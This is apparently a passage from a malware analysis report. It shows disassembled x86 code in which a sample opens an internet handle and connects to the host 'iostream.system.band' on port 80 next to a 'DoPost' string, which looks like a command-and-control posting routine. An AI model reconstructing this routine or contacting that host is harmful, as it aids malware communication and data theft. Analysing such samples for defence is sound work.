 movdqu [ebp+var_24], xmm0
push offset aDopost ; "DoPost"
movdqu xmm0, ds:xmmword_100E4F04
mov edi, edx
xor esi, esi
movdqu [ebp+var_14], xmm0
call ds:InternetOpenA
mov [ebp+hInternet], eax
test eax, eax
jz loc_1001ABC0
push ebx ; dwContext
push ebx ; dwFlags
push 3 ; dwService
push ebx ; lpszPassword
push ebx ; lpszUserName
push 50h ; nServerPort
push offset szServerName ; "iostream.system.band"
push eax ; hInternet
call ds:InternetConnectA
mov [ebp+var_440], eax
test eax, eax
jz loc_1001AB9E